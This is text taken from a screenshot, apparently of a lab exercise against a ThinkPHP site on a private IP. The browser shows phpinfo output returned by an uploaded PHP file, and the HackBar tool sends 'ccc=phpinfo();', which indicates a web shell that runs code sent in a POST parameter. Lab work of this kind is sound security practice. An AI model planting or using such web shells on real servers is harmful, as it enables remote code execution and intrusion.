 不安全 | 192.168.199.128/thinkphp/public/a.php3b58a9545013e88c7186db11bb158c44.php
安全资讯 新闻 大佬博客 在线工具 靶场 中国大学MOOC(慕... Regional NetAcad... 在线打字测试（daz...
�M4�M4�M4��b
PHP Version 7.0.33-55+ubuntu20.04.1+deb.sury.org+1
System Linux ubuntu 5.11.0-38-generic #42~20.04.1-Ubuntu SMP
Build Date Oct 22 2021 12:34:57
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.199.128/thinkphp/public/a.php3b58a9545013e88c7186db11bb158c44.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ccc=phpinfo();